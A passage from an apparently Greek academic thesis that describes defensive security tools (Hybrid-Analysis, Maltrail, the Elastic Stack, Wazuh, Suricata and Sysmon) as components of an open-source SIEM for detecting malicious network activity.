Ο ιστότοπος Hybrid-Analysis.com επιτρέπει την απευθείας ανάλυση κακόβουλου λογισμικού [144]. Πιο συγκεκριμένα, η εν λόγω υπηρεσία προσφέρει στο χρήστη τη δυνατότητα υποβολής αρχείων για εις βάθος στατική και δυναμική ανάλυση. Το Falcon Sandbox [145] αποτελεί το πλαίσιο ανάλυσης κακόβουλου λογισμικού που χρησιμοποιείται από προεπιλογή. Μπορεί είτε να χρησιμοποιηθεί ως σύστημα μεγάλης κλίμακας για την επεξεργασία εκατοντάδων αρχείων είτε ως υπηρεσία για την απόκριση σε περιστατικά ασφαλείας. Λόγω της απλής διεπαφής και των δυνατοτήτων ενσωμάτωσης που παρουσιάζει, το Falcon Sandbox χρησιμοποιείται από SOCs, CERTs, αναλυτές ασφαλείας και ερευνητές για την αντιμετώπιση απειλών.

Για την εξαγωγή των IOCs, το Hybrid Analysis συνδυάζει τα δεδομένα που προκύπτουν από την εκτέλεση ενός αρχείου με τα δεδομένα που προκύπτουν από τη στατική ανάλυσή του. Με αυτόν τον τρόπο είναι εφικτός ο εντοπισμός άγνωστων απειλών. Όλα τα δεδομένα που εξάγονται από τη μηχανή υβριδικής ανάλυσης επεξεργάζονται αυτόματα και ενσωματώνονται στις αναφορές του εργαλείου. Επιπλέον, το σύστημα ανάλυσης διαθέτει πληθώρα parsers για την επεξεργασία διαφόρων τύπων αρχείων (π.χ., VBA μακροεντολών από Office έγγραφα, streams και hyperlinks από .pdf αρχεία και αναγνωριστικών από τις κεφαλίδες των PEs). Η στατική ανάλυση εφαρμόζεται πριν και μετά την εκτέλεση του κάθε αρχείου και ενσωματώνει υπογραφές του εργαλείου YARA (Κεφάλαιο 4.7.4).

Πιο συγκεκριμένα, από προεπιλογή, το σύστημα ανάλυσης της υπηρεσίας Hybrid-Analysis υποστηρίζει τους παρακάτω τύπους αρχείων: PE (.exe, .scr, .pif, .dll), Office (.doc, .docx, .ppt, .pptx, .xls, .xlsx), Portable Document Format (.pdf), Android Application Package (.apk), Windows Script Component (.sct), Windows Shortcut (.lnk), Windows Help (.chm), HTML Application (.hta), Windows Script File (.wsf), Javascript (.js), Visual Basic (.vbs, .vbe), Shockwave Flash (.swf), Perl (.pl), Powershell (.ps1, .psd1, .psm1), Scalable Vector Graphics (.svg), Python (.py) και Perl (.pl) scripts, Linux ELF executables, MIME RFC 822 (.eml), Microsoft Installer packages(.msi) και Outlook (.msg).


Επιπλέον, υποστηρίζεται η υβριδική ανάλυση (στατική και δυναμική) σε πληθώρα εκδόσεων του λειτουργικού συστήματος Windows (π.χ., XP, Vista, 7, 8 και 10), καθώς επίσης και η εκτεταμένη στατική ανάλυση των .apk αρχείων.

Το Falcon Sandbox ενσωματώνει ένα ευρύ φάσμα προϊόντων ασφαλείας, συμπεριλαμβανομένων των:

- VirusTotal [146] και OPSWAT Metadefender [147].
- SIEM λύσεων (π.χ., HP ArcSight [148]).
- National Software Reference Library [149] (NSRL) whitelist lookup για κάθε δείγμα που υποβάλλεται υπό επεξεργασία.
- Thug [150] honeyclient (εργαλείο για την προσομοίωση της συμπεριφοράς ενός προγράμματος περιήγησης ιστού, προκειμένου να εντοπιστεί κακόβουλο περιεχόμενο).
- Suricata (NIDS).
- The Onion Router [151] (TOR).
- Phantom [152] (SOAR).

4.7.10 Maltrail

Το Maltrail αποτελεί ένα σύστημα ανίχνευσης κακόβουλης κυκλοφορίας. Χρησιμοποιεί δημόσια διαθέσιμες blacklists που σχετίζονται με κακόβουλη ή ύποπτη δραστηριότητα [153]. Το συγκεκριμένο εργαλείο συνδυάζει τα στοιχεία που συλλέγουν διάφορες AV λύσεις (π.χ., domain names, URL διευθύνσεις, IP διευθύνσεις και HTTP user agents) μαζί με προσαρμοσμένες λίστες που εισάγει ο χρήστης. Επιπλέον, χρησιμοποιεί ευρετικούς μηχανισμούς που συμβάλλουν στον εντοπισμό άγνωστων απειλών. Το Maltrail βασίζεται στην παρακάτω αρχιτεκτονική (Εικόνα 104).



Εικόνα 104. Αρχιτεκτονική του Maltrail

Οι αισθητήρες αποτελούν αυτόνομα δομικά στοιχεία που εκτελούνται στους κόμβους παρακολούθησης (π.χ., στη θύρα SPAN του τείχους προστασίας) ή σε συγκεκριμένους κεντρικούς υπολογιστές (π.χ., honeypot). Παρακολουθούν τη διέλευση της κίνησης προκειμένου να εντοπίσουν στοιχεία που βρίσκονται στις blacklists (π.χ., domain names, URLs και IP διευθύνσεις). Σε περίπτωση θετικής αντιστοίχισης, οι λεπτομέρειες του συμβάντος αποστέλλονται στον server για αποθήκευση. Αν ο αισθητήρας εκτελείται στον ίδιο υπολογιστή με τον server, τα αρχεία καταγραφής αποθηκεύονται απευθείας στον τοπικό κατάλογο καταγραφής. Διαφορετικά, αποστέλλονται μέσω UDP μηνυμάτων στον απομακρυσμένο server. Όπως έχει ήδη τονιστεί, ο πρωταρχικός ρόλος του server είναι η αποθήκευση των λεπτομερειών των συμβάντων και η παροχή back-end υποστήριξης για την web εφαρμογή αναφοράς. Στη συνέχεια τα συμβάντα μεταφέρονται στον client. Εκεί παρουσιάζονται στο χρήστη μέσω της web εφαρμογής. Η επιλογή USE_HEURISTICS ενεργοποιεί ευρετικούς μηχανισμούς στους αισθητήρες για τον εντοπισμό σύνθετων επιθέσεων (π.χ., μεγάλο domain name και απευθείας λήψη αρχείων). Ωστόσο ενδέχεται να εισάγει σημαντικό αριθμό false positives. Αναφορικά με την απευθείας λήψη αρχείων, το Maltrail παρακολουθεί όλες τις ύποπτες απόπειρες άμεσης λήψης αρχείων (π.χ., .ark, .bin, .dll, .exe, .hta, .ps1, .scr, .sct). Παρ' όλο που το γεγονός αυτό μπορεί να οδηγήσει σε αρκετά false positives, συμβάλλει ταυτόχρονα στον εντοπισμό επιθέσεων στα αρχικά τους στάδια. Ένα άλλο χαρακτηριστικό του Maltrail είναι το γεγονός ότι χρησιμοποιεί μία στατική λίστα [154], η οποία περιλαμβάνει TLD domains που είναι γνωστό ότι εμπλέκονται σε ύποπτες δραστηριότητες (π.χ., C2 servers ή redirectors). Δεδομένου ότι τα περισσότερα TLD domains προέρχονται από δωρεάν καταχωρητές (π.χ., Freenom), υπόκεινται σε αυστηρότερο έλεγχο. Επιπλέον, για τον εντοπισμό επιθέσεων που κρύβονται πίσω από το δίκτυο ανωνυμίας TOR, το Maltrail χρησιμοποιεί δημόσια διαθέσιμες λίστες κόμβων εξόδου [155]. Το εν λόγω εργαλείο παράγει ειδοποιήσεις και στις περιπτώσεις που παρατηρούνται πάρα πολλές προσπάθειες σύνδεσης στην ίδια IP διεύθυνση αλλά σε διαφορετικές θύρες. Αναφορικά με τις blacklists, παράδειγμα αποτελεί η καθημερινά ενημερωμένη λίστα του Maltrail που αφορά domains τα οποία σχετίζονται με κακόβουλο λογισμικό [156]. Η λίστα αυτή βασίζεται σε συγκεκριμένα trails [157] και μπορεί να χρησιμοποιηθεί για σκοπούς αποκλεισμού ύποπτης DNS κυκλοφορίας.

5. Δημιουργία SIEM Ανοιχτού Κώδικα

Για τη δημιουργία του SIEM ανοιχτού κώδικα χρησιμοποιείται το Elastic Stack [158]. Το Elastic Stack, γνωστό και ως ELK Stack, απαρτίζεται από τα παρακάτω τέσσερα εργαλεία ανοιχτού κώδικα:

- **Elasticsearch:** Αποτελεί τη μηχανή αναζήτησης και ανάλυσης.
- **Logstash:** Επεξεργάζεται και συλλέγει πληροφορίες από πολλές πηγές ταυτόχρονα (π.χ., κεντρικούς υπολογιστές, servers, τείχη προστασίας), τις μετασχηματίζει και τις μεταβιβάζει στο Elasticsearch.
- **Kibana:** Επιτρέπει την οπτικοποίηση (π.χ., μέσω γραφημάτων) των δεδομένων στο Elasticsearch.
- **Beats:** Αποτελούν πράκτορες μικρού μεγέθους και περιορισμένων δυνατοτήτων, οι οποίοι εγκαθίστανται σε κεντρικούς υπολογιστές για τη συλλογή διαφόρων τύπων πληροφοριών και δεδομένων.

Το Elastic Stack αποτελεί το συνδυασμό των ανωτέρω εργαλείων ανοιχτού κώδικα. Αποτελεί μία πολύ αξιόπιστη επιλογή που εφαρμόζουν πολλές εταιρείες και οργανισμοί. Η κλασική αρχιτεκτονική που συνδυάζει όλα τα προαναφερθέντα δομικά στοιχεία παρουσιάζεται στην *Εικόνα 105*.



Εικόνα 105. Αρχιτεκτονική του Elastic Stack

Στη συνέχεια της συγκεκριμένης ενότητας, ακολουθεί μία συνοπτική ανάλυση των προαναφερθέντων δομικών στοιχείων και επιπλέον, παρουσιάζονται τα εργαλεία Wazuh, Suricata και Sysmon, τα οποία αποτελούν επιπρόσθετα δομικά στοιχεία του SIEM ανοιχτού κώδικα που υλοποιείται στα πλαίσια της εργασίας.

5.1 Elasticsearch

Το Elasticsearch αποτελεί το κύριο δομικό στοιχείο του Elastic Stack [159]. Πρόκειται για μία Java-based, κατανεμημένη και ανοιχτού κώδικα μηχανή αναζήτησης και ανάλυσης βασισμένη στον Apache Lucene. Το Elasticsearch επιτρέπει την αποθήκευση, την αναζήτηση και την ανάλυση τεράστιων όγκων δεδομένων, σχεδόν σε πραγματικό χρόνο. Χρησιμοποιώντας τεχνικές indexing, επιτυγχάνει γρήγορες απαντήσεις στις αναζητήσεις του χρήστη. Πιο συγκεκριμένα, χρησιμοποιεί μία δομή που βασίζεται σε έγγραφα αντί για πίνακες, και συνοδεύεται από REST APIs για την αποθήκευση και την αναζήτηση των δεδομένων. Τα αρχεία καταγραφής που σχετίζονται με περιστατικά ασφάλειας μπορούν να αναλυθούν χάρη στο Elastic Stack, παρέχοντας μια πιο ολοκληρωμένη εικόνα σχετικά με το τι συμβαίνει στα συστήματα σε πραγματικό χρόνο.

5.2 Logstash

Το Logstash χρησιμοποιείται για τη συγκέντρωση, την επεξεργασία και την αποστολή δεδομένων στο Elasticsearch [159]. Πρόκειται για ένα δομικό στοιχείο που είναι υπεύθυνο για την απορρόφηση δεδομένων από πολλές πηγές ταυτόχρονα (π.χ., κεντρικούς υπολογιστές, servers, τείχη προστασίας), τον μετασχηματισμό τους και την μεταβίβασή τους στο Elasticsearch για αποθήκευση. Ο μετασχηματισμός των δεδομένων, ανεξάρτητα από τη μορφή τους, περιλαμβάνει τον προσδιορισμό των πεδίων που περιέχουν και τη δημιουργία μίας κοινής δομής. Για παράδειγμα, το Logstash επιτρέπει το συνδυασμό δεδομένων που προέρχονται από διαφορετικά συστήματα (π.χ., διακομιστές ιστού, βάσεις δεδομένων) που έχουν αρχικά διαφορετική μορφή. Πιο συγκεκριμένα, το Logstash αποτελείται από τα παρακάτω τρία δομικά στοιχεία:

- Input: Είσοδος των αρχείων καταγραφής και μετατροπή τους σε μορφή κατανοητή από μηχανή, προκειμένου να τεθούν υπό επεξεργασία.
- Filters: Σύνολο συνθηκών προκειμένου να εκτελεστεί μία συγκεκριμένη ενέργεια ή ένα γεγονός.
- Output: Λήψη αποφάσεων για ένα επεξεργασμένο συμβάν ή ένα αρχείο καταγραφής.


Για κάθε ένα από τα τρία δομικά στοιχεία μπορεί να χρησιμοποιηθούν πρόσθετα (plugins). Τα πρόσθετα εισαγωγής είναι ο τρόπος με τον οποίο το Logstash λαμβάνει τα συμβάντα ενώ τα πρόσθετα φίλτρου σχετίζονται με τον τρόπο με τον οποίο τα επεξεργάζεται. Χάρη στα συγκεκριμένα πρόσθετα μπορούν να αναλυθούν πολλοί τύποι αρχείων (π.χ., CSV, XML, JSON). Επιπλέον, ένα πρόσθετο εξόδου περιγράφει τον τρόπο επεξεργασίας και το σημείο (stash) που αποστέλλονται τα επεξεργασμένα συμβάντα. Ένα ιδιαίτερο χαρακτηριστικό του Logstash είναι ότι επιτρέπει σε ένα χρήστη να εκτελεί αρκετά pipelines εντός του ίδιου Logstash instance, καθιστώντας το έτσι οριζόντια κλιμακούμενο.

5.3 Kibana

Το Kibana αποτελεί ένα εργαλείο οπτικοποίησης και διαχείρισης των δεδομένων που περιέχουν τα αρχεία καταγραφής [159]. Παρέχει μία πληθώρα επιλογών οπτικοποίησης των δεδομένων σε πραγματικό χρόνο (π.χ., ιστογράμματα, γραφήματα γραμμής, γραφήματα πίτας). Επιπλέον, προσφέρει στους χρήστες τη δυνατότητα πλοήγησης στο Elastic Stack. Πιο συγκεκριμένα, ο χρήστης εισάγει ένα ερώτημα το οποίο οδηγεί σε μία διαδραστική οπτικοποίηση. Για παράδειγμα, μία ερώτηση σχετικά με τις διευθύνσεις URL που χρησιμοποιούνται από τους κεντρικούς υπολογιστές θα οδηγήσει σε μία συγκεκριμένη απάντηση. Το Kibana αποτελεί έναν εξαιρετικό τρόπο αναζήτησης και οπτικοποίησης του ευρετηρίου προσφέροντας μία ισχυρή και ευέλικτη διεπαφή χρήστη. Επιπλέον, επιτρέπει την ενοποίηση των δεδομένων στο Elasticsearch σε πολλαπλά ευρετήρια.

5.4 Beats

Ο όρος Beats αναφέρεται σε μία συλλογή πρακτόρων μικρού μεγέθους που είναι υπεύθυνοι για την αποστολή δεδομένων από τα συστήματα στα οποία είναι εγκαταστημένοι προς το Logstash ή το Elasticsearch [159]. Τα συγκεκριμένα δομικά στοιχεία είναι εξαιρετικά χρήσιμα για τη συλλογή δεδομένων, καθώς μπορούν να τοποθετηθούν σε κεντρικούς υπολογιστές, servers, βάσεις δεδομένων και containers. Για παράδειγμα, το Filebeat, που αποτελεί ένα είδος Beats, μπορεί να εγκατασταθεί σε έναν server προκειμένου να παρακολουθεί τα αρχεία καταγραφής, να τα αναλύει και να τα εισάγει στο Elasticsearch σχεδόν σε πραγματικό χρόνο. Όταν εκκινείται το Filebeat, για κάθε αρχείο καταγραφής που εντοπίζεται, δημιουργείται ένας harvester. Κάθε harvester διαβάζει ένα μόνο αρχείο καταγραφής για νέο περιεχόμενό του και στη συνέχεια στέλνει τα δεδομένα του στο libbeat, το οποίο συγκεντρώνει τα συμβάντα και στέλνει τα συγκεντρωτικά δεδομένα στην έξοδο (π.χ., Elasticsearch) που έχει οριστεί. Η *Εικόνα 106* αποτυπώνει τη συσχέτιση των δομικών στοιχείων του Elastic Stack.




Εικόνα 106. Συσχέτιση των Δομικών Στοιχείων του Elastic Stack

5.5 Wazuh

Το Wazuh αποτελεί ένα εργαλείο ανοιχτού κώδικα υπεύθυνο για την ανίχνευση απειλών, την παρακολούθηση των περιουσιακών στοιχείων ενός οργανισμού και την απόκριση σε συμβάντα ασφαλείας [160]. Η ιδιαιτερότητα του συγκεκριμένου εργαλείου είναι ότι μπορεί να ενσωματωθεί με το Elastic Stack, προσφέροντας μία ολοκληρωμένη λύση ασφάλειας. Το Wazuh μπορεί να χρησιμοποιηθεί για την παρακολούθηση των εφαρμογών και τον έλεγχο της ακεραιότητας των αρχείων του συστήματος καθώς επίσης και για την παρακολούθηση της συμπεριφοράς των χρηστών. Ο έλεγχος της ακεραιότητας των αρχείων επιτυγχάνεται χάρη στη λειτουργία File Integrity Monitoring (FIM). Το FIM είναι υπεύθυνο για τον εντοπισμό τροποποιήσεων στα αρχεία του λειτουργικού συστήματος και των εφαρμογών. Με αυτόν τον τρόπο μπορούν να εντοπιστούν μη εξουσιοδοτημένες προσβάσεις στα δεδομένα του συστήματος. Επιπλέον, το Wazuh χρησιμοποιείται για την εκτέλεση ελέγχων συμμόρφωσης και την παροχή ορατότητας στις ομάδες ασφαλείας, σχετικά με τις συσκευές που είναι συνδεδεμένες στο εσωτερικό δίκτυο. Η ορατότητα επιτυγχάνεται μέσω της παρακολούθησης των συσκευών, των υπηρεσιών cloud και των κοντέινερ, καθώς επίσης και μέσω της ταυτόχρονης συγκέντρωσης και ανάλυσης δεδομένων από πολλές εξωτερικές πηγές. Επιπλέον, το Wazuh μπορεί να χρησιμοποιηθεί ως εργαλείο ανίχνευσης

δεδομένου ότι προσφέρει πληροφορίες σχετικά με απόπειρες εισβολής, δραστηριότητες κακόβουλου λογισμικού και ευπάθειες των συστημάτων που παρακολουθεί. Τα κύρια δομικά στοιχεία της αρχιτεκτονικής του Wazuh περιλαμβάνουν τους Agents, τον Server/Manager και το Elastic Stack. Η *Εικόνα 107* αποτυπώνει τη σχέση όλων των προαναφερθέντων δομικών στοιχείων.



Εικόνα 107. Συσχέτιση των Wazuh και Elastic Stack

- Wazuh Agents: Οι Agents εκτελούνται σε λειτουργικά συστήματα Windows, Linux, MacOS και Solaris. Χρησιμοποιούνται για τη συλλογή διαφορετικών τύπων δεδομένων (π.χ., συστήματος και εφαρμογών), και στη συνέχεια τα προωθούν στον Server. Αναζητούν κακόβουλο λογισμικό και ύποπτες δραστηριότητες στα συστήματα που παρακολουθούν, μέσω της εκτέλεσης περιοδικών σαρώσεων. Επιπλέον, ανιχνεύουν εφαρμογές που δεν έχουν παραμετροποιηθεί επαρκώς ή είναι γνωστό ότι είναι ευάλωτες. Η μετάδοση των δεδομένων που συλλέγονται στον Server πραγματοποιείται μέσω ενός κρυπτογραφημένου καναλιού επικοινωνίας. Οι Agents διαθέτουν δυνατότητες σχετικά με την πρόληψη, την ανίχνευση και την απάντηση σε περιστατικά ασφαλείας. Πιο συγκεκριμένα, ένας Agent που εκτελείται σε επίπεδο κεντρικού υπολογιστή, συνδυάζει σάρωση βάσει ανωμαλιών και τεχνολογίες που βασίζονται σε υπογραφές για τον εντοπισμό εισβολών ή κακής χρήσης λογισμικού. Μπορεί επίσης να χρησιμοποιηθεί για την παρακολούθηση των δραστηριοτήτων των χρηστών, την αξιολόγηση της διαμόρφωσης του συστήματος και τον εντοπισμό τρωτών σημείων.
- Wazuh Server/Manager: Ο Server είναι υπεύθυνος για την ανάλυση των δεδομένων που λαμβάνονται από τους Agents. Μπορεί να εκτελεστεί σε μία αυτόνομη φυσική ή εικονική μηχανή ή στο cloud. Τα κύρια δομικά στοιχεία που χρησιμοποιεί και χρειάζεται ο Wazuh Manager από το Elastic Stack είναι τα Elasticsearch, Kibana και Filebeat. Εκτός από την αποστολή τους στο Elasticsearch, οι ειδοποιήσεις και τα συμβάντα αποθηκεύονται σε αρχεία καταγραφής (JSON ή απλό κείμενο) στον Server. Για την αποθήκευσή τους πραγματοποιείται συμπίεση και επιπλέον υπογράφονται χρησιμοποιώντας συναρτήσεις κατακερματισμού (MD5 και SHA1). Δεδομένου ότι οι Wazuh Servers επιτρέπουν την οριζόντια κλιμάκωση, ένας μεμονωμένος Server μπορεί να αναλύσει δεδομένα από εκατοντάδες ή χιλιάδες Agents ταυτόχρονα. Ο Server χρησιμοποιείται επίσης για τη διαχείριση των Agents, επιτρέποντας στον διαχειριστή την παραμετροποίηση και την αναβάθμισή τους εξ' αποστάσεως όταν απαιτείται. Ο Wazuh Server χρησιμοποιεί threat intelligence προκειμένου να εντοπίσει Indicators of Compromise (IoCs). Σε περίπτωση που εντοπιστεί οποιαδήποτε ανωμαλία (π.χ., αλλαγή αρχείου), παράγονται σχετικές ειδοποιήσεις. Επιπλέον, τα δεδομένα που

συλλέγονται από τους Agents μεταφέρονται στον Server και εκεί συσχετίζονται με γνωστά Common Vulnerabilities and Exposures (CVEs), τα οποία ενημερώνονται διαρκώς.

- Elastic Stack: Όταν ένα συμβάν συλληχθεί από κάποιον Agent, τότε ο Manager/Server δημιουργεί μία ειδοποίηση. Απαραίτητη προϋπόθεση είναι το επίπεδο της ειδοποίησης να είναι υψηλότερο από το κατώφλι που έχει θέσει ο διαχειριστής (π.χ., το μηδέν αποτελεί την προεπιλογή). Μόλις δημιουργηθούν οι ειδοποιήσεις, αποστέλλονται στο Elasticsearch όπου εμπλουτίζονται με πληροφορίες και στη συνέχεια οπτικοποιούνται χάρη στο Kibana. Η ενοποίηση του Wazuh με το Kibana προσφέρει μία ισχυρή διεπαφή χρήστη με στόχο την οπτικοποίηση και την ανάλυση των δεδομένων. Η συγκεκριμένη διεπαφή χρησιμοποιείται επίσης για τη διαχείριση, τη διαμόρφωση και την παρακολούθηση της κατάστασης των Wazuh Agents.

Όπως έχει ήδη τονιστεί, οι ειδοποιήσεις παράγονται ανάλογα τους κανόνες που έχει θέσει ο διαχειριστής του συστήματος. Από προεπιλογή ο Manager/Server περιέχει ένα σύνολο κανόνων (ruleset) σε XML μορφή, που αποτελούνται από αποκωδικοποιητές (decoders) και κανόνες (rules). Οι αποκωδικοποιητές χρησιμοποιούνται για την εξαγωγή των απαιτούμενων πεδίων και τιμών από τα εισερχόμενα συμβάντα ή μηνύματα καταγραφής. Αντίστοιχα, οι κανόνες χρησιμοποιούνται για τη δημιουργία ειδοποιήσεων με βάση τα πεδία που έχουν εξαχθεί από τον αντίστοιχο αποκωδικοποιητή. Στο τέλος, οι ειδοποιήσεις οπτικοποιούνται χάρη στο Kibana. Εκτός από τις δυνατότητες παρακολούθησης που βασίζονται σε Agents, το Wazuh μπορεί να παρακολουθεί μεταξύ άλλων συσκευές χωρίς Agents, όπως τείχη προστασίας, δρομολογητές και IDS. Για παράδειγμα, ένα αρχείο καταγραφής μπορεί να συλληχθεί μέσω του syslog και η μεταφορά των δεδομένων μπορεί να πραγματοποιηθεί μέσω SSH ή μέσω ενός API.

Επιπλέον, το Wazuh εκτελεί τους απαραίτητους ελέγχους ασφαλείας που απαιτούνται από διάφορα πρότυπα όπως είναι τα GDPR, HIPAA και PCI DSS. Πιο συγκεκριμένα, το εργαλείο συγκεντρώνει και αναλύει δεδομένα από πολλαπλά συστήματα, προκειμένου να προσδιοριστεί κατά πόσο ικανοποιούνται οι εν λόγω απαιτήσεις συμμόρφωσης.

Επομένως, το Wazuh χρησιμοποιείται για τη συλλογή, την ανάλυση και τη συσχέτιση δεδομένων για την ανίχνευση απειλών, τη διαχείριση συμμόρφωσης και την απόκριση σε συμβάντα ασφαλείας. Όλα αυτά τα χαρακτηριστικά, σε συνδυασμό με την επεκτασιμότητα και την υποστήριξη πολλών διαφορετικών πλατφορμών, καθιστούν το Wazuh μία εξαιρετική λύση που βοηθά τους οργανισμούς να ανταποκρίνονται σε περιστατικά ασφαλείας και να ικανοποιούν συγκεκριμένες απαιτήσεις συμμόρφωσης. Το Wazuh αποτελεί το βασικό HIDS που χρησιμοποιήθηκε στα πλαίσια της εν λόγω εργασίας.

5.6 Suricata

Το Suricata αποτελεί ένα εργαλείο ανοιχτού κώδικα που αναπτύχθηκε από το Open Information Security Foundation (OISF) [161][162]. Το εν λόγω εργαλείο μπορεί να λειτουργήσει ως IDS και IPS λύση για την παρακολούθηση της ασφάλειας ενός δικτύου. Πιο συγκεκριμένα, παρακολουθεί την κυκλοφορία του δικτύου χρησιμοποιώντας ένα σύνολο από κανόνες και υπογραφές. Μπορεί να

εκτελεστεί σε μία πληθώρα λειτουργικών συστημάτων συμπεριλαμβανομένων των Windows, Mac, Linux, Unix και FreeBSD.

Η κύρια εναλλακτική του Suricata είναι το Snort. Παρ' όλο που τα εργαλεία αυτά βασίζονται σε διαφορετικές αρχιτεκτονικές, μπορούν και τα δύο να χρησιμοποιούν το ίδιο σύνολο υπογραφών. Ωστόσο, το Suricata είναι πιο γρήγορο και αποτελεσματικό δεδομένου ότι μπορεί να χρησιμοποιήσει πολλαπλούς πυρήνες ταυτόχρονα (multithreading). Η χρήση πολλαπλών πυρήνων επιτρέπει στο Suricata να επεξεργάζεται πολλά συμβάντα ταυτόχρονα χωρίς να πραγματοποιεί διακοπή των υπόλοιπων εργασιών που εκτελούνται, βελτιώνοντας έτσι τη συνολική απόδοση στην ανάλυση της δικτυακής κίνησης. Επομένως, το Suricata μπορεί να επεξεργάζεται μεγάλες ποσότητες δικτυακής κίνησης χωρίς να μειώνει το επίπεδο ελέγχου και ανάλυσης που εφαρμόζει σε αυτές.

Η υψηλή απόδοση του Suricata και η αυτοματοποιημένη ανίχνευση βάσει πρωτοκόλλου το καθιστούν ένα αποτελεσματικό εργαλείο ανίχνευσης κακόβουλης δικτυακής δραστηριότητας. Επιπλέον, δεδομένου ότι παράγει αρχεία σε .yaml ή .json μορφή, επιτρέπει την εύκολη ενσωμάτωσή τους σε εργαλεία όπως είναι τα Elasticsearch και Kibana. Το Suricata επιτρέπει επίσης τη δημιουργία προσαρμοσμένων κανόνων που δημιουργούν ειδοποιήσεις. Ωστόσο, όπως έχει ήδη τονιστεί, δεδομένου ότι το Suricata χρησιμοποιεί υπογραφές για τον εντοπισμό κακόβουλης δικτυακής δραστηριότητας, είναι απαραίτητο αυτές να παραμένουν διαρκώς ενημερωμένες. Το εν λόγω εργαλείο αποτελεί το βασικό NIDS που χρησιμοποιήθηκε στα πλαίσια της συγκεκριμένης εργασίας.

5.7 Sysmon

Το System Monitor (Sysmon) αποτελεί μια υπηρεσία των Windows που παρακολουθεί και καταγράφει τη δραστηριότητα του συστήματος σε ένα αρχείο καταγραφής συμβάντων [163]. Παρέχει λεπτομερείς πληροφορίες σχετικά με τη δημιουργία διεργασιών, τις δικτυακές συνδέσεις και τις αλλαγές στο χρόνο δημιουργίας των αρχείων του συστήματος. Τα συμβάντα που καταγράφονται μπορούν να αποτελέσουν είσοδο σε μία SIEM λύση προκειμένου να πραγματοποιηθεί η ανάλυσή τους και να εντοπιστεί κακόβουλη ή ανώμαλη δραστηριότητα. Πιο συγκεκριμένα, οι κυριότερες λειτουργίες του Sysmon συνοψίζονται παρακάτω:

- Καταγραφή των διεργασιών που δημιουργούνται (process creation).
- Καταγραφή των εντολών που εκτελέστηκαν τόσο για τις τρέχουσες όσο και για τις γονικές διεργασίες.
- Καταγραφή της σύνοψης (digest) των διεργασιών που εκτελούνται στο σύστημα, χρησιμοποιώντας τους αλγορίθμους κατακερματισμού SHA1, MD5, SHA256 ή IMPHASH.
- Ορισμός ενός GUID για κάθε διεργασία που δημιουργείται προκειμένου να είναι εφικτή η συσχέτισή της με συμβάντα.
- Ορισμός ενός GUID για κάθε περιστατικό προκειμένου να είναι εφικτή η συσχέτιση μεταξύ τους.
- Καταγραφή των drivers και των DLLs που φορτώνονται στη μνήμη, μαζί με τις υπογραφές και τη σύνοψή τους.

- Καταγραφή των δικτυακών συνδέσεων, συμπεριλαμβανομένων των IP διευθύνσεων, των θυρών και των hostnames που χρησιμοποιούνται για τις επικοινωνίες.
- Ανίχνευση αλλαγών στο χρόνο δημιουργίας των αρχείων του συστήματος. Η τροποποίηση των χρονικών σφραγίδων δημιουργίας των αρχείων είναι μια τεχνική που χρησιμοποιείται συχνά από κακόβουλο λογισμικό προκειμένου να αποκρύψει τη δραστηριότητά του.
- Αυτόματο reload των παραμέτρων/παραμετροποιήσεων σε περίπτωση που αλλάξουν στο registry.
- Χρήση κανόνων για το φιλτράρισμα (συμπερίληψη ή εξαίρεση) συγκεκριμένων συμβάντων.
- Καταγραφή των συμβάντων από την εκκίνηση του λειτουργικού συστήματος προκειμένου να ανιχνευτεί δραστηριότητα που ίσως εκτελείται από εκλεπτυσμένο kernel-mode κακόβουλο λογισμικό.

Τα συμβάντα κατηγοριοποιούνται βάσει ενός συνόλου, που περιέχει 27 Event IDs. Σε αυτά συμπεριλαμβάνεται και το συμβάν σφάλματος, το οποίο προκύπτει όταν το σύστημα βρίσκεται υπό μεγάλο φόρτο εργασίας, με αποτέλεσμα ορισμένες εργασίες να μη μπορούν να εκτελεστούν ή όταν υπάρχει σφάλμα στην υπηρεσία Sysmon. Από τα 27 Event IDs, τα βασικά συμβάντα που συμβάλλουν στον εντοπισμό beaconing δραστηριότητας και χρησιμοποιήθηκαν στα πλαίσια της εργασίας είναι τα εξής:

